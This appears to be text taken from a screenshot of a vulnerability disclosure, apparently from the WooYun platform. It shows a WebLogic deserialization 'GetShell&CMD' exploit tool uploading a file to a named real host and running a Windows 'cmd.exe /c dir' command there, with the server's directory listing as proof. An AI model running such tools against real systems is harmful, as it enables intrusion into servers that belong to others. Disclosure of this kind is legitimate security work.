 http://dps.dfp....cn/test.html
dps.dfpv.com.cn/test.html
百度 <Ctrl+K>
just for test
WebLogic Unserialization GetShell&CMD Expl...
Host: dps.dfpv.com.cn Port: 80 DisConn
FilePath: er\_appsdir_DPS_dir\ad1gah\war\test.html Upload
CMD: cmd.exe /c dir D:\weblogic\Middleware\user Execute
Result:
驱动器 D 中的卷是 新加卷
卷的序列号是 208E-DD29
D:\weblogic\Middleware\user_projects\domains\DPSdomain\servers\AdminServer\tmp\_WL_user\_a
2016-03-12 18:02 <DIR> .
2016-03-12 18:02 <DIR> ..
2016-03-12 18:02 13 test.html
2016-03-12 17:57 5 test.jsp
2016-03-12 17:57 3 test.txt
2016-03-01 05:28 <DIR> WEB-INF
3 个文件 21 字节
3 个目录 216,698,376,192 可用字节
www.wooyun.org